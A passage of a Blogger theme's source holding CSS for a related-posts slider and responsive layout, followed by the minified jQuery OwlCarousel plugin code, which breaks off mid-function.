  #related-posts #owl-demo {
    overflow: visible;
  }
  #related-posts {
    height: 250px;
    overflow: hidden;
  }
  #related-posts .title {
    background: none repeat scroll 0% 0% #FFF;
    padding: 5px 10px;
    margin: 10px 0px 30px;
    font-size: 18px;
    border-left: 4px solid #ff0000;
  }
  #owl-demo {
    max-height: 240px;
  }
  .owl-wrapper-outer {
    overflow: hidden;
    max-height: 240px;
  }
  #related-posts .owl-controls.clickable {
    position: relative;
  }
  .owl-wrapper {
    position: relative;
  }
  .owl-item {
    float: left;
    padding: 0px 15px;
    width: 231px !important;
  }
  .owl-item:first-child {
    padding: 0px 15px 0px 0px;
  }
  .item-img {
    position: relative;
  }
  #related-posts .owl-controls.clickable .owl-pagination {
    position: absolute;
    right: 0px;
    top: -215px;
  }
  .owl-theme .owl-controls .owl-page {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin: 5px 14px 5px -10px;
    opacity: 0.5;
    border-radius: 20px;
    background: none repeat scroll 0% 0% #DDD;
    cursor: pointer;
  }
  .owl-theme .owl-controls .owl-page.active, .owl-theme .owl-controls.clickable .owl-page:hover {
    opacity: 1;
    background: none repeat scroll 0% 0% #ff0000;
  }
  #related-posts img {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcoBadwTxNrJ3CvSVsIDOD-iJU1LQJyhFOXSHtKuttnzFTiMLE82sDaxOWvWdgpJsU5kFw7CynUbuf8ec8OOLuOq2gydQYU_IlqFKWMqBxdTm-5DhLRcCz8KXtNUXG0ps6yv9ykg1PxBXl/s1600/background.png') repeat scroll 0% 0% #fff;
    display: table-cell;
    text-align: center;
    color: #ff0000;
    font-size: 19px;
  }

/*================================= 
STYLE FIX
=================================*/

  .comment-link {
    display: inline-block;
  }




/*=================================
Responsive Style
=================================*/

  @media only screen and (min-width: 981px) and (max-width: 1200px) {
    .container {
      width: 940px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 780px;
    }
    .span2 {
      width: 140px;
    }
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      display: inline-block;
    }
    .span8 {
      width: 620px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 300px;
    }
    .ctab1, .ctab2 {
      padding: 17px 10px !important;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 100px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 300px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 70px !important;
      width: 70px !important;
    }
  }
  @media only screen and (min-width: 981px) {
    nav.main-nav {
      display: block !important;
    }
  }
  @media only screen and (min-width: 769px) and (max-width: 980px) {
    .container {
      width: 724px;
    }
    [class*="span"] {
      margin-left: 20px;
    }
    .span10 {
      width: 600px;
    }
    .span2 {
      width: 104px;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .span8 {
      width: 476px;
    }
    .span4,
    .admin_profile,
    .sidebar .sidebar-section {
      width: 228px;
    }
    .ctab1, .ctab2 {
      width: 100%;
      float: none;
    }
    .ctab1 {
      margin-bottom: 0;
    }
    .ctab2 {
      margin-top: 0;
    }
    .sidebar_social li a:hover > i,
    .list-label-widget-content ul li:hover a:before {
      width: 70px !important;
    }
    .sidebar .HTML .widget-content div,
    .sidebar .HTML .widget-content img,
    .sidebar .HTML .widget-content iframe {
      max-width: 100%;
    }
    .sidebar .widget .widget-content .admin_profile {
      max-width: 228px !important;
    }
    .PopularPosts .item-thumbnail img,
    #recent-posts img {
      height: 51px !important;
      width: 51px !important;
    }
    .post-footer .post-footer-line-1 {
      width: 400px;
    }
  }
  @media only screen and (min-width: 481px) and (max-width: 768px) {
    .container {
      width: 420px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
  }
  @media only screen and (max-width: 480px) {
    .container {
      width: 300px;
    }
    [class*="span"] {
      display: block;
      float: none;
      width: 100%;
      margin-left: 0px;
      box-sizing: border-box;
    }
    .header_social {
      text-align: center;
    }
    .logo-wrap {
      float: none !important;
      margin: 0px auto !important;
    }
    nav.main-nav {
      display: none;
    }
    .btn {
      display: block;
      left: 3%;
      top: 20px;
    }
    .post-footer .post-footer-line-1 {
      width: 190px;
    }
    .post-author, .post-timestamp, .post-comment-link {
      float: none !important;
    }
    .sidebar, .space {
      display: none !important;
    }
    .post-body a {
      float: none !important;
    }
    .share-post-wrapper > ul {
      margin-top: -5px;
    }
  }
  @media only screen and (max-width: 980px) {
    nav.main-nav {
      float: none;
      text-align: center;
      width: 100%;
      margin-bottom: 40px;
      overflow: hidden;
    }
    .main-nav ul li {
      width: 100%;
      height: auto !important;
      border-bottom: medium none;
    }
    .main-nav li:hover {
      background: none repeat scroll 0% 0% transparent;
      border-bottom: 0px solid;
    }
    .main-nav ul li a {
      width: 100%;
      height: 40px;
      line-height: 40px;
      border-bottom: 2px solid #EAEAEA;
      text-align: left;
      color: #6A6A6A !important;
    }
    .main-nav ul li a:hover {
      color: #2C3E50 !important;
    }
    .main-nav li:hover > ul {
      top: 0px;
      position: relative;
    }
    .main-nav li > ul li a {
      width: 100%;
    }
    .main-nav li > ul li a {
      color: #99A1A9 !important;
    }
    .main-nav li > ul li a:hover {
      color: #ff0000 !important;
    }
  }
</style>
<style>
  .post-title.entry-title,
  .footer-pr .post-labels {
    display: block;
  }
  .header-pr .space.me2,
  .footer-pr .post-author.vcard,
  .footer-pr .post-timestamp,
  .footer-pr .space,
  .blog-pager {
    display: none;
  }
  .post.hentry {
    padding: 10px 40px;
    margin-bottom: 50px;
  }
  .header-pr .post-footer-line-1 {
    padding-bottom: 0px;
  }
  .footer-pr .post-footer-line-1 {
    display: block;
    border-top: 1px solid #EEE;
    padding: 20px 0px 15px;
  }
  @media only screen and (max-width: 768px) {
    .footer-pr.post-footer .post-footer-line-1 {
      width: 100% !important;
    }
  }
</style>
<!-- TEMPLATE SKIN ENDS! -->
<!-- jAVASCRIPT -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[

// jQuery OwlCarousel Modified For Blogger By Ar-themes
// http://www.owlgraphic.com/owlcarousel/
// http://ar-themes.blogspot.com/
// Copyright (c) 2013 Bartosz Wojciechowski
// Licensed under MIT

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
this.owl.visibleItems=this.visibleItems},transitionTypes:function(a){this.outClass="owl-"+a+"-out";this.inClass="owl-"+a+"-in"},singleItemTransition:function(){var a=this,b=a.outClass,e=a.inClass,c=a.$owlItems.eq(a.currentItem),d=a.$owlItems.eq(a.prevItem),f=Math.abs(a.positionsInArray[a.currentItem])+a.positionsInArray[a.prevItem],g=Math.abs(a.positionsInArray[a.currentItem])+a.itemWidth/2;a.isTransition=!0;a.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":g+"px","-moz-perspective-origin":g+
"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
